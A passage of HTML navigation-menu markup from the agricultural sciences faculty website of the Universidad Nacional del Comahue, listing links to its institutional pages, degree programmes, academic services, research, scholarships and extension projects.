                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-5190" id="mega-menu-item-5190"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5191" id="mega-menu-item-5191"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Institucional<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5191-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5191-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5192" id="mega-menu-item-5192"><a class="mega-menu-link" tabindex="0">Información Institucional<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5200" id="mega-menu-item-5200"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/equipos-de-gestion/">Equipos de Gestión</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5204" id="mega-menu-item-5204"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/biblioteca-romulo-raggio/">Biblioteca Rómulo Raggio</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5205" id="mega-menu-item-5205"><a target="_blank" class="dashicons-external mega-menu-link" href="https://revele.uncoma.edu.ar/index.php/boletin_electronico_FCA">Boletín Digital FCA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5206" id="mega-menu-item-5206"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/protocolo-de-intervencion-institucional-ante-denuncias-por-situaciones-de-violencia-sexista-en-el-ambito-de-la-unco/">Protocolo de intervención institucional ante denuncias por situaciones de violencia sexista en el ámbito de la UNCo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5207" id="mega-menu-item-5207"><a target="_blank" class="dashicons-external mega-menu-link" href="http://ausmaweb.uncoma.edu.ar/">AUSMA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5208" id="mega-menu-item-5208"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/contacto/">Contacto</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5209" id="mega-menu-item-5209"><a target="_blank" class="dashicons-external mega-menu-link" href="https://sipan.inta.gob.ar/agrometeorologia/met/10/clima.htm">Datos de la estación meteorológica</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5191-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5193" id="mega-menu-item-5193"><a class="mega-menu-link" tabindex="0">Consejo Directivo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5247" id="mega-menu-item-5247"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/integrantes/">Integrantes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5246" id="mega-menu-item-5246"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/calendario-de-sesiones/">Calendario de Sesiones</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5245" id="mega-menu-item-5245"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/ordenes-del-dia/">Órdenes del Día</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5244" id="mega-menu-item-5244"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/informes-del-decano/">Informes del Decano</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5248" id="mega-menu-item-5248"><a class="dashicons-admin-page mega-menu-link" href="#">Actas de Sesiones (en construcción)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5243" id="mega-menu-item-5243"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/reglamentaciones/">Reglamentaciones</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5191-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5194" id="mega-menu-item-5194"><a class="mega-menu-link" tabindex="0">Departamentos Académicos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5290" id="mega-menu-item-5290"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-de-biologia-aplicada/">Departamento de Biología Aplicada</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5289" id="mega-menu-item-5289"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-forestal/">Departamento Forestal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5288" id="mega-menu-item-5288"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-produccion/">Departamento Producción</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5287" id="mega-menu-item-5287"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-recursos-naturales/">Departamento Recursos Naturales</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5286" id="mega-menu-item-5286"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/servicios-de-otras-unidades-academicas/">Servicios de otras Unidades Académicas</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5294" id="mega-menu-item-5294"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Carreras<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5294-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5294-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-disable-link mega-menu-item-5295" id="mega-menu-item-5295"><a class="mega-menu-link" tabindex="0">Carreras de Pregrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5299" id="mega-menu-item-5299"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-desarrollo-agropecuario-para-pequenos-y-medianos-productores/">Tecnicatura Universitaria en Desarrollo Agropecuario para Pequeños y Medianos Productores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-current-menu-item mega-has-icon mega-icon-left mega-menu-item-5298" id="mega-menu-item-5298"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-espacios-verdes/" aria-current="page">Tecnicatura Universitaria en Espacios Verdes</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5294-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5296" id="mega-menu-item-5296"><a class="mega-menu-link" tabindex="0">Carreras de Grado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5300" id="mega-menu-item-5300"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/ingenieria-agronomica/">Ingeniería Agronómica (Ord. 0559/1988)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-7353" id="mega-menu-item-7353"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/ingenieria-agronomica-ord-0447-2023/">Ingeniería Agronómica (Ord. 0447/2023)</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5294-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5297" id="mega-menu-item-5297"><a class="mega-menu-link" tabindex="0">Carreras de Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5301" id="mega-menu-item-5301"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/maestria-en-produccion-de-rumiantes-menores/">Maestría en Producción de Rumiantes Menores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5302" id="mega-menu-item-5302"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/especializacion-en-contaminacion-de-aguas-subterraneas/">Especialización en Contaminación de Aguas Subterráneas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5303" id="mega-menu-item-5303"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/especializacion-en-calidad-de-aguas-superficiales/">Especialización en Calidad de Aguas Superficiales</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5304" id="mega-menu-item-5304"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Académica<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5304-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5304-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5305" id="mega-menu-item-5305"><a class="mega-menu-link" tabindex="0">Secretaría Académica<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5317" id="mega-menu-item-5317"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/calendario-academico/">Calendario Académico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-8127" id="mega-menu-item-8127"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/datos-curriculares-docentes/">Datos curriculares docentes</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5319" id="mega-menu-item-5319"><a class="dashicons-admin-page mega-menu-link" href="#">Reglamentación (en construcción)</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5308" id="mega-menu-item-5308"><a class="mega-menu-link" tabindex="0">Sistemas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5465" id="mega-menu-item-5465"><a target="_blank" class="dashicons-external mega-menu-link" href="http://siufaca.uncoma.edu.ar/agrarias/">SIU Guaraní</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5466" id="mega-menu-item-5466"><a target="_blank" class="dashicons-external mega-menu-link" href="http://pedco.uncoma.edu.ar/">PEDCo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5464" id="mega-menu-item-5464"><a target="_blank" class="dashicons-external mega-menu-link" href="http://biblioteca.faca.uncoma.edu.ar/">Koha</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5304-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5306" id="mega-menu-item-5306"><a class="mega-menu-link" tabindex="0">Estudiantes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5629" id="mega-menu-item-5629"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/carreras/">Carreras de Grado y Pregrado</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5388" id="mega-menu-item-5388"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/estudiantes/fechas-de-examenes-finales/">Fechas de Exámenes Finales</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5387" id="mega-menu-item-5387"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/estudiantes/horarios-de-cursadas/">Horarios de Cursadas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5389" id="mega-menu-item-5389"><a target="_blank" class="dashicons-external mega-menu-link" href="https://becas.uncoma.edu.ar">Becas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5390" id="mega-menu-item-5390"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/estudiantes/movilidad-para-estudiantes/">Movilidad para Estudiantes</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5309" id="mega-menu-item-5309"><a class="mega-menu-link" tabindex="0">Trámites<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5473" id="mega-menu-item-5473"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/tramites/constancia-de-examenes/">Constancia de Exámenes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5474" id="mega-menu-item-5474"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/tramites/insumos-de-catedras/">Insumos de Cátedras</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5475" id="mega-menu-item-5475"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/tramites/viajes-curriculares/">Viajes Curriculares</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5304-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5307" id="mega-menu-item-5307"><a class="mega-menu-link" tabindex="0">Docentes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5462" id="mega-menu-item-5462"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/concursos-regulares-profesores/">Concursos Regulares Profesores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-10006" id="mega-menu-item-10006"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/concursos-regulares-auxiliares/">Concursos Regulares Auxiliares</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-8936" id="mega-menu-item-8936"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/concursos-interinos/">Concursos Interinos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5459" id="mega-menu-item-5459"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/llamado-ayudantes-estudiantiles/">Llamado Ayudantes Estudiantiles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5458" id="mega-menu-item-5458"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/planes-de-estudio/">Planes de Estudio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5457" id="mega-menu-item-5457"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/normativas-generales/">Normativas Generales</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9492" id="mega-menu-item-9492"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/proceso-de-regularizacion-docente-5a-etapa/">Proceso de regularización docente -5ª etapa-</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5310" id="mega-menu-item-5310"><a class="mega-menu-link" tabindex="0">Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5483" id="mega-menu-item-5483"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/posgrado/341-2/">Cursos de Posgrado</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5484" id="mega-menu-item-5484"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/posgrado/reglamentaciones/">Reglamentaciones</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5490" id="mega-menu-item-5490"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5490-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5490-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5538" id="mega-menu-item-5538"><a class="mega-menu-link" tabindex="0">Proyectos de Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5535" id="mega-menu-item-5535"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/formularios/">Formularios</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5537" id="mega-menu-item-5537"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/reglamentacion/">Reglamentación</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5536" id="mega-menu-item-5536"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/proyectos-vigentes/">Proyectos Vigentes</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5539" id="mega-menu-item-5539"><a class="mega-menu-link" tabindex="0">Jornadas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5541" id="mega-menu-item-5541"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/iv-jornadas-de-investigacion-y-extension-2023/">VI Jornadas de Investigación y Extensión 2023</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9158" id="mega-menu-item-9158"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/i-jornadas-binacionales-de-divulgacion-en-investigacion-y-extension-en-agronomia/">I Jornadas Binacionales de divulgación en Investigación y Extensión en Agronomía 2025</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5490-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10447" id="mega-menu-item-10447"><a class="mega-menu-link" href="#">Colecciones Biológicas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9147" id="mega-menu-item-9147"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/colecciones-biologicas/">Colecciones biológicas</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5490-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5540" id="mega-menu-item-5540"><a class="mega-menu-link" tabindex="0">Becas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5542" id="mega-menu-item-5542"><a target="_blank" class="dashicons-external mega-menu-link" href="http://evc.cin.edu.ar/">Becas EVC-CIN</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5543" id="mega-menu-item-5543"><a target="_blank" class="dashicons-external mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/becarios-as-evc-cin-unco/">Becarias/os EVC-CIN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9477" id="mega-menu-item-9477"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/becas-unco/">Becas UNCo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-7629" id="mega-menu-item-7629"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/nuestras-os-becarias-os/">Nuestras/os becarias/os</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9478" id="mega-menu-item-9478"><a class="mega-menu-link" href="#">Pasantias<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9476" id="mega-menu-item-9476"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/pasantias-no-rentadas/">Pasantías No Rentadas</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5544" id="mega-menu-item-5544"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5544-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5544-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5545" id="mega-menu-item-5545"><a class="mega-menu-link" tabindex="0">Proyectos de Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5548" id="mega-menu-item-5548"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/convocatorias/">Convocatorias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5549" id="mega-menu-item-5549"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/reglamentaciones-2/">Reglamentaciones (en construcción)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5560" id="mega-menu-item-5560"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/proyectos-de-extension/proyectos-vigentes/">Proyectos Vigentes</a></li>			</ul>
</li>		</ul>
